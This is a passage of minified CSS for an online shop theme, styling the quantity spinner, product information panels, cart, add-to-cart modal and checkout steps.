.btn{position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;width:22px;height:22px;margin:0;padding:0;border-color:#161723}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-up{right:1px}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-up .material-icons{top:3px;left:3.5px}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-down{left:1px}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-down .material-icons{top:9px;left:4px;height:4px;width:11px}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons{font-size:20px;color:#161723;font-family:"NeologyDeco";width:13px;height:13px}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons:after{content:"";display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons.touchspin-up:after{background-image:url([data-uri])}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons.touchspin-down:after{background-image:url([data-uri])}.custom-product-info-content{padding-top:0}.custom-product-info-content .item-product-info .item-product-info__header{border-bottom:1px solid;border-color:#161723;margin-bottom:12px}.custom-product-info-content .item-product-info .item-product-info__header a{padding-right:25px;display:block;position:relative}.custom-product-info-content .item-product-info .item-product-info__header .item-product-info__header-title{margin-bottom:25px!important;margin-top:10px;display:inline-block!important;vertical-align:middle}.custom-product-info-content .item-product-info .item-product-info__header .icon{width:12px;position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:0;top:50%}.custom-product-info-content .item-product-info .item-product-info__header .icon svg{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);transition:0.3s all}.custom-product-info-content .item-product-info .item-product-info__header .collapsed .icon svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.custom-product-info-content .item-product-info .item-product-info__header.reviews a>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.custom-product-info-content .item-product-info .item-product-info__header.reviews a>div .trustpilot-widget{bottom:22px;left:60px;position:absolute!important;z-index:2!important}.custom-product-info-content .item-product-info .item-product-info__header.reviews h4{margin-right:30px}.custom-product-info-content .item-product-info .item-product-info__body-button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.custom-product-info-content .item-product-info .item-product-info__body{padding:15px 0}.custom-product-info-content .item-product-info .item-product-info__body .attachment{display:inline-block;vertical-align:middle}.custom-product-info-content .item-product-info .item-product-info__body .product-description .product_feature_logo{list-style:none;padding-left:0;margin-top:15px}.custom-product-info-content .item-product-info .item-product-info__body .product-description .product_feature_logo li{display:inline-block;margin:0 5px 5px 0}.custom-product-info-content .item-product-info .item-product-info__body .product-description .product_feature_logo li img{max-width:80px}.custom-product-info-content .item-product-info .item-product-info__body .mb-1 p{margin-bottom:75px!important}.product-information .product-manufacturer .manufacturer-logo{margin-bottom:0}.product-qa-form{border:1px solid #d4d4d4;padding:20px}.product-qa-form .product-qa-form-close{display:block;height:50px;left:95%;position:relative;width:20px}.title-rev a{right:17px}.item-cqa{max-width:510px;margin-bottom:10px}.item-cqa .item-cqa__user-question{font-family:"NeologyDeco-Bold";margin-bottom:10px!important}#product-modal button.close{position:relative;right:24px;top:24px;opacity:1}@media only screen and (min-width:768px){#product-modal button.close{right:7%}}@media only screen and (min-width:992px){#product-modal button.close{right:20%}}#product-modal button.close .icon-close-part{background-color:#fff}#product-modal .modal-dialog{margin-top:60px}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .thumbnails{height:500px;top:150px}}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .mask{height:420px;margin-top:37px}}#product-modal .modal-content .modal-body .product-images{margin-left:0}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .product-images{margin-left:40px}}#product-modal .modal-content .modal-body .product-images img{width:65px;transition:all 0.3s;box-shadow:none!important;margin:5px}#product-modal .modal-content .modal-body .product-images img:hover,#product-modal .modal-content .modal-body .product-images img.selected{border:none;-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02);box-shadow:none!important}#product-modal .modal-content .modal-body .arrows{display:none}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .arrows{display:block;left:-5px}#product-modal .modal-content .modal-body .arrows i{font-size:50px}#product-modal .modal-content .modal-body .arrows .arrow-up{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#product-modal .modal-content .modal-body .arrows .arrow-down{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}}.product-features{margin-right:0;margin-left:0}.product-features .data-sheet{display:block!important}@media only screen and (min-width:992px){.product-features .data-sheet{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.product-features .data-sheet .value,.product-features .data-sheet .name{margin-right:0!important;margin-bottom:0!important;background-color:#ffffff!important}.product-features .data-sheet .product_feature_title{text-align:left!important;font-size:18px!important;border-bottom:1px solid #161723;margin-bottom:0.5rem!important}@media only screen and (min-width:1200px){.product-features .data-sheet .product_feature_title{font-size:22px!important}}.product-features .data-sheet .item-product-feature-content{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid;border-color:#d4d4d4;margin-bottom:5px}.product-features .data-sheet .item-product-feature-content .name{font-family:"RobotoCondensed-Bold"!important;letter-spacing:1px}.product-features .data-sheet .item-product-feature-content .value{overflow-wrap:anywhere}.product-features .data-sheet.card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1}@media only screen and (min-width:992px){.product-features .data-sheet.card-columns{-webkit-column-count:2;-moz-column-count:2;column-count:2}}.product-features .data-sheet.card-columns .card{margin-bottom:30px!important;border:none!important;font-size:.9em}@media only screen and (min-width:992px){.product-features .data-sheet.card-columns .card{width:45%}}.card-page-container .cart-grid{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0 15px}@media only screen and (min-width:992px){.card-page-container .cart-grid{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:992px){.card-page-container .cart-grid-body{height:auto;width:100%}}.card-page-container .cart-grid-left{width:100%}@media only screen and (min-width:992px){.card-page-container .cart-grid-left{margin-right:70px;width:calc(70% - 70px)}}.card-page-container .cart-grid-right-desk{display:none}@media only screen and (min-width:992px){.card-page-container .cart-grid-right-desk{width:30%;display:block}}.card-page-container .cart-grid-right-mobile{display:block;width:100%}@media only screen and (min-width:992px){.card-page-container .cart-grid-right-mobile{display:block;position:absolute;right:5%;width:25%;top:16.7em}}@media only screen and (min-width:1200px){.card-page-container .cart-grid-right-mobile{right:9%}}@media only screen and (max-width:575px){.card-page-container .cart-grid-right-mobile [data-container-express-checkout]{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.card-page-container .card.cart-container{padding-bottom:50px}@media only screen and (max-width:767px){.card-page-container .card.cart-container .product-detail-line-descript{max-width:100px;padding-right:0}}@media only screen and (max-width:767px){.card-page-container .card.cart-container .product-price-line-descript,.card-page-container .card.cart-container .product-price-line-descript+div{text-align:center}}@media only screen and (max-width:450px){.card-page-container .card.cart-container .product-price-line-descript,.card-page-container .card.cart-container .product-price-line-descript+div{padding-left:0}}.card-page-container .card.cart-container .product-price-line-descript strong span,.card-page-container .card.cart-container .product-price-line-descript+div strong span{white-space:nowrap;font-size:13px}@media only screen and (min-width:320px){.card-page-container .card.cart-container .product-price-line-descript strong span,.card-page-container .card.cart-container .product-price-line-descript+div strong span{font-size:15px}}@media only screen and (min-width:1400px){.card-page-container .card.cart-container .product-price-line-descript>.price .product-price{text-align:center}}.card-page-container .card.cart-container .cart-line-product-actions{line-height:0}.card-page-container .cart-detailed-totals .label,.card-page-container .cart-detailed-totals .value{font-size:15px}.card-page-container .cart-detailed-totals>div:first-child .cart-summary-line{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.card-page-container .cart-detailed-totals>div:first-child .cart-summary-line::after{content:unset}.card-page-container .cart-detailed-totals>div:first-child>div:first-child .value p span:first-child{color:#352CAB}.card-page-container .cart-detailed-totals>div:first-child>div:first-child .value p span:last-child{display:block;font-size:13px}.card-page-container .cart-detailed-totals>div:first-child>div:last-child .value+div{display:none}.card-page-container .cart-detailed-totals>div:first-child::after{content:unset}.card-page-container .cart-detailed-totals #cart-subtotal-shipping .price_tax_exc{display:none}.card-page-container .cart-detailed-actions a.btn.btn-secondary{background-color:#352CAB;border:1px solid #352CAB}.card-page-container .cart-detailed-actions a.btn.btn-secondary:hover,.card-page-container .cart-detailed-actions a.btn.btn-secondary:active,.card-page-container .cart-detailed-actions a.btn.btn-secondary:focus{color:#352CAB;border:1px solid #352CAB;background-color:transparent}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container .rlp-shoppingcart-footer div.card-block{padding:0}@media only screen and (min-width:992px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a{padding-top:50px}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .cart__recommend-title--container{border-bottom:1px solid #161723}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .header-title{font-size:15px!important}@media only screen and (min-width:576px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .header-title{font-size:20px!important}}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart{display:grid;grid-template-columns:repeat(2,1fr);height:unset;-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}}@media only screen and (min-width:992px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important;justify-content:flex-start!important;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto}}@media only screen and (min-width:992px){.lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:flex-start!important;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-miniature.js-product-miniature{height:auto}@media only screen and (min-width:576px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-miniature.js-product-miniature{margin:0 auto!important}}@media only screen and (min-width:992px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description{width:240px!important}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart li{width:100%;margin:10px 0}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart li.splide__slide{margin:20px 10px;width:auto;-webkit-flex-shrink:unset;-ms-flex-negative:unset;flex-shrink:unset}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .thumbnail-container{margin-top:20px;width:100%!important}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .cdpcp-compare-btn{margin-top:0!important;text-align:right!important}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .cdpcp-compare-btn{text-align:left!important}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .fmm_sticker_base_span{font-size:14px;top:-47px!important;width:auto!important}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .fmm_sticker_base_span{top:-60px!important}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .buttons.cart{text-align:center}.container-methods-payment.cart{margin:40px auto;text-align:center}.container-methods-payment.cart .item{display:inline-block;max-width:34px;margin:0 5px 5px 5px}.container-shipping-information{margin:50px auto}.container-shipping-information .item{display:block;margin-bottom:20px}@media only screen and (min-width:992px){.container-shipping-information .item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}}.container-shipping-information .item .shipping-information__img{width:30px;margin-bottom:10px}@media only screen and (min-width:992px){.container-shipping-information .item .shipping-information__img{margin-right:20px;margin-bottom:0}}.container-shipping-information .item .shipping-information__text strong{letter-spacing:2px}.container-shipping-information .item .shipping-information__text p{font-family:"NeologyDeco-Light";margin-bottom:0!important}.continue-shopping-link{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;top:-50px;left:15px}@media only screen and (min-width:992px){.continue-shopping-link{position:static}}.continue-shopping-link i{position:relative;right:5px}.cart-container .card-block{padding-left:0;padding-right:0;display:none}@media only screen and (min-width:768px){.cart-container .card-block{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.cart-container .product-line-grid{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:450px){.cart-container .product-line-grid{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.cart-container .cart-overview{padding:0 15px}@media only screen and (min-width:768px){.cart-container .cart-overview{padding:0}}.cart-container .cart-overview .cart-items{padding:0}.cart-container .cart-overview .cart-items .cart-item{border:none}.cart-container .cart-overview .no-items{padding:20px;display:block}.cart-container .product-image{max-width:65px;margin-right:15px}.cart-container .product-line-grid-img-name{margin-bottom:10px}@media only screen and (min-width:768px){.cart-container .product-line-grid-img-name{margin-bottom:0}}.cart-container .product-line-info a{line-height:1.1}.cart-container .product-price span:first-child{color:#352CAB}.cart-container .product-price span:last-child{color:#161723;font-size:13px!important}.cart-container .remove-from-cart{color:#161723}.cart-container .remove-from-cart:hover{color:#161723}.cart-container .remove-from-cart svg{width:16px}.cart-summary{padding:15px}.cart-summary .card-block{padding:0}.cart-summary .card-block.cart-summary-title{background-color:#F3F3F3;padding:6px;text-align:center;margin-bottom:20px}.cart-summary .card-block.cart-summary-title h6,.cart-summary .card-block.cart-summary-title .h6{margin-bottom:0!important}.cart-summary .card-block.cart-summary-subtotals-container .label,.cart-summary .card-block.cart-summary-subtotals-container .value{font-size:15px}.cart-summary .card-block.cart-summary-totals{border-top:1px solid #161723}.cart-summary .card-block.cart-summary-totals .cart-summary-line{background-color:transparent;margin-bottom:0;padding:10px 0;text-transform:uppercase}@media only screen and (min-width:992px){.cart-summary .card-block.cart-summary-totals .cart-summary-line{margin-bottom:0}}.cart-summary .card-block.cart-summary-totals div:first-child span{color:#352CAB}.cart-summary .card-block.cart-summary-totals div:last-child span{margin-bottom:10px;font-size:14px!important;color:#161723}.cart-summary .card-block.checkout{margin-top:10px}.cart-summary .card-block.checkout>div:nth-of-type(1){text-align:center}.cart-summary .card-block.checkout .btn{min-width:170px}.cart-summary .card-block .cart-summary-products .cart-summary-products__link a{color:#161723;font-weight:700}.cart-summary .card-block .cart-summary-products .cart-summary-products__link a:hover{color:#161723!important}.cart-summary .card-block .cart-summary-products .cart-summary-products__link a i{vertical-align:top}.cart-summary .card-block .cart-summary-products #cart-summary-product-list{margin-bottom:10px;border-bottom:1px solid;border-color:#161723}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media{margin-bottom:5px}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media img{border:none!important;width:65px!important}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media .product-name{display:block;margin-bottom:5px}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media .product-quantity b{margin-left:5px}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media .product-price{color:#161723}.cart-summary .block-promo{margin-top:20px}.block-promo .promo-input{text-align:center!important}.cart-summary .block-promo .cart-voucher{padding:0}.cart-summary .block-promo .promo-code{padding:0}.cart-summary .block-promo .promo-code>a{margin-bottom:20px!important}.cart-summary .block-promo .promo-code-button{margin-bottom:0!important;padding:0}.cart-summary .block-promo .collapse-button{text-decoration:underline;color:#161723}.cart-summary .block-promo .collapse-button:hover{color:#161723}.cart-summary .block-promo .promo-name .promo-discount{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.cart-summary .block-promo .promo-name .promo-discount a{line-height:0}.cart-summary .block-promo form .form-control{height:60px;padding-left:0!important;background-color:#fff;border-color:#545454!important;width:100%}.cart-summary .block-promo form .form-control:hover,.cart-summary .block-promo form .form-control:focus,.cart-summary .block-promo form .form-control.focus{background:#ffffff!important}.cart-summary .block-promo form .btn{letter-spacing:3px;position:relative;padding:10px 30px;-webkit-transform:none;-ms-transform:none;transform:none;top:initial;right:initial;margin:15px auto 0;border:none!important}@media only screen and (min-width:768px){.cart-summary .block-promo form .btn{margin:15px auto 0}}#blockcart-modal .modal-content{margin-top:50px}#blockcart-modal .modal-header{border:none;padding-top:30px}@media only screen and (min-width:576px){#blockcart-modal .modal-header{padding-bottom:0}}#blockcart-modal .modal-header .modal-title{display:-webkit-flex;display:-ms-flexbox;display:flex}@media only screen and (min-width:576px){#blockcart-modal .modal-header .modal-title{margin:0 auto}}#blockcart-modal .modal-header .modal-title h4{color:green!important;font-family:"RobotoCondensed-Bold"!important;font-size:16px!important;margin-bottom:0!important;width:84%}@media only screen and (min-width:576px){#blockcart-modal .modal-header .modal-title h4{width:100%}}#blockcart-modal .modal-header .modal-title .icon{height:25px;width:25px;margin-top:5px;margin-right:10px}@media only screen and (min-width:576px){#blockcart-modal .modal-header .modal-title .icon{margin-top:0;margin-right:11px}}#blockcart-modal .modal-header .modal-title .icon:after{content:"";background-image:url([data-uri]);display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat}#blockcart-modal .modal-header .close{padding:0 30px 0 0}@media only screen and (min-width:768px){#blockcart-modal .modal-header .close{padding:0;margin:0}#blockcart-modal .modal-header .close .anim-icon-close-container{width:25px;height:25px;bottom:5px}#blockcart-modal .modal-header .close .anim-icon-close-container .icon-close-part{width:25px}}#blockcart-modal .modal-body .modal-body-uno{padding-right:40px}#blockcart-modal .modal-body .modal-body-dos{padding-left:40px}#blockcart-modal .modal-body .product-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d4d4d4;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-bottom:30px}@media only screen and (min-width:768px){#blockcart-modal .modal-body .product-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-bottom:none}}#blockcart-modal .modal-body .product-image{margin:0 15px 0 0;max-width:80px}#blockcart-modal .modal-body .product-info{width:100%}#blockcart-modal .modal-body .product-info .product-name{font-family:"NeologyDeco-Light"!important;margin-bottom:15px!important;margin-top:0!important;text-align:center}@media only screen and (min-width:768px){#blockcart-modal .modal-body .product-info .product-name{text-align:left}}#blockcart-modal .modal-body .product-info .product-price-qty-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (min-width:768px){#blockcart-modal .modal-body .product-info .product-price-qty-container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}#blockcart-modal .modal-body .product-info .product-price{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:5px!important}#blockcart-modal .modal-body .product-info .product-price .h6{margin-bottom:0!important;margin-right:20px;padding:0}#blockcart-modal .modal-body .product-info .product-price .current-price span:first-child{color:#352CAB!important}#blockcart-modal .modal-body .product-info .product-price .current-price span:last-child{font-size:16px!important}#blockcart-modal .modal-body .product-info .product-price .product-discount span{margin-bottom:0}#blockcart-modal .modal-body .cart-content{padding-left:0}#blockcart-modal .modal-body .cart-content p{margin-bottom:10px!important;padding:0}#blockcart-modal .modal-body .cart-content p span{font-family:"NeologyDeco";font-weight:400;font-size:inherit}#blockcart-modal .modal-body .cart-content .cart-products-count{display:block;background-color:#F3F3F3;padding:8px 20px;text-align:center}#blockcart-modal .modal-body .cart-content .product-total{background-color:transparent;padding:0;margin-bottom:20px!important}#blockcart-modal .modal-body .cart-content .product-total span{font-family:"NeologyDeco-Bold"}#blockcart-modal .modal-body .cart-content .product-total span.label{text-transform:uppercase}#blockcart-modal .modal-body .cart-content .list-prices span:first-child{color:#352CAB;font-family:"NeologyDeco-Bold"}#blockcart-modal .modal-body .cart-content .list-prices span:last-child{font-size:13px!important}#blockcart-modal .modal-body .cart-content .cart-content-btn{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width:768px){#blockcart-modal .modal-body .cart-content .cart-content-btn{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}#blockcart-modal .modal-body .cart-content .cart-content-btn .btn.btn-secondary{width:80%}@media only screen and (min-width:768px){#blockcart-modal .modal-body .cart-content .cart-content-btn .btn.btn-secondary{width:40%}}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary{color:#fff;margin-top:30px!important;width:80%}@media only screen and (min-width:768px){#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary{line-height:1;margin-top:0!important;width:50%}}@media only screen and (min-width:940px){#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary{line-height:1.5}}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary:hover,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary:active,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary:focus{color:#161723}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary{background-color:#352CAB;border:1px solid #352CAB}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary:hover,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary:active,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary:focus{color:#352CAB;border:1px solid #352CAB;background-color:transparent}#blockcart-modal .lineven-relatedproducts #products.thumbnails{margin-top:60px}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup{height:900px;-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important;overflow-y:scroll}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature{height:auto}@media only screen and (min-width:576px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature{margin:5px auto 20px!important}}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature{margin:5px 6px 20px!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .product-title a{font-family:"NeologyDeco"}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .list-prices span{font-family:"NeologyDeco-Bold"}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .list-prices span:first-child{font-size:16px!important;color:#352CAB}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .list-prices span:last-child{font-size:13px!important;font-family:"NeologyDeco-Medium"!important}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .product-price-and-shipping{height:50px}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup{height:unset;overflow:hidden;-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}}@media only screen and (min-width:992px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup li{width:100%}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup li.splide__slide{margin:15px 10px;width:240px;-webkit-flex-shrink:unset;-ms-flex-negative:unset;flex-shrink:unset}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .thumbnail-container{width:100%!important}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .cdpcp-compare-btn{margin-top:0!important;text-align:right!important}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .cdpcp-compare-btn{text-align:left!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .fmm_sticker_base_span{font-size:14px;top:-25px!important;width:auto!important}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .fmm_sticker_base_span{top:-60px!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .buttons.module-ps_shoppingcart-ajax{text-align:center!important}#checkout #header .header-nav{box-shadow:none!important}#checkout #checkout-personal-information-step .content{text-align:center}#checkout #delivery-address,#checkout #invoice-address{margin:0!important}#checkout #delivery-address>div,#checkout #invoice-address>div{margin:70px auto 0}#checkout #delivery-address>div>h3,#checkout #delivery-address>div>p,#checkout #invoice-address>div>h3,#checkout #invoice-address>div>p{display:none}#checkout #checkout-addresses-step .my-account-links{margin-top:16px}#checkout #checkout-payment-step .payment-option__container>.payment-option,#checkout #checkout-payment-step .payment-option__label-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}#checkout #checkout-payment-step .payment-option__label-container .payment-option__label+div{display:block;margin-left:6px}#checkout #checkout-payment-step .js-modal-content .container,#checkout #checkout-payment-step .js-modal-content .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-payment-step .js-modal-content .searchbox-container-panels>div>.row,#checkout #checkout-payment-step .js-modal-content #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-payment-step .js-modal-content .searchbox-container-panels>div>.row{width:100%!important;padding:0}#checkout .checkout-step{box-shadow:none!important;border:1px solid!important;border-color:#d4d4d4!important;margin-bottom:20px;padding:15px 20px!important}#checkout .checkout-step p.h4{font-size:18px!important}#checkout .checkout-step.-unreachable .step-title{opacity:1}#checkout .checkout-step.-current .step-title{border-bottom:1px solid;border-color:#161723;margin-bottom:20px!important}#checkout .checkout-step.-current .step-title .step-number{padding:0 10px 10px 0}#checkout .checkout-step.-complete .step-title .step-edit,#checkout .checkout-step.-complete .step-title .step-done{display:inline-block}#checkout .checkout-step .step-title{font-size:16px!important;text-transform:none!important;margin-bottom:0!important;position:relative}@media only screen and (min-width:576px){#checkout .checkout-step .step-title{font-size:19px!important}}#checkout .checkout-step .step-title .step-number{padding:0}#checkout .checkout-step .step-title .step-done{padding:0;width:22px;height:22px;position:relative;vertical-align:text-bottom;margin-right:10px}#checkout .checkout-step .step-title .step-done:after{content:"";display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}#checkout .checkout-step .step-title .step-edit{text-decoration:underline;font-size:.8em;float:right;text-transform:none}#checkout .checkout-step .content{padding:0!important}#checkout .checkout-step .content button.continue{display:block;margin:30px auto;width:180px}@media only screen and (min-width:320px){#checkout .checkout-step .content button.continue{width:240px}}#checkout .checkout-step .nav{font-family:"RobotoCondensed-Bold"}#checkout .checkout-step .nav .nav-item a{padding-left:0;font-weight:400}@media only screen and (min-width:768px){#checkout .checkout-step .nav .nav-item a{padding-left:1rem}}#checkout .checkout-step .nav .nav-item a:hover{color:#161723}#checkout .checkout-step .identity a,#checkout .checkout-step .identity-2 a{vertical-align:unset}#checkout .checkout-step .forgot-password{margin-left:0!important;margin-bottom:20px}#checkout .checkout-step .forgot-password a{text-decoration:underline}#checkout .checkout-step .forgot-password a:hover{color:#161723}#checkout .checkout-step #delivery-addresses.address-selector,#checkout .checkout-step #invoice-addresses.address-selector{display:grid;grid-template-columns:1fr;grid-gap:10px}@media only screen and (min-width:768px){#checkout .checkout-step #delivery-addresses.address-selector,#checkout .checkout-step #invoice-addresses.address-selector{grid-template-columns:repeat(3,1fr)}}#checkout .checkout-step .address-item{border:1px 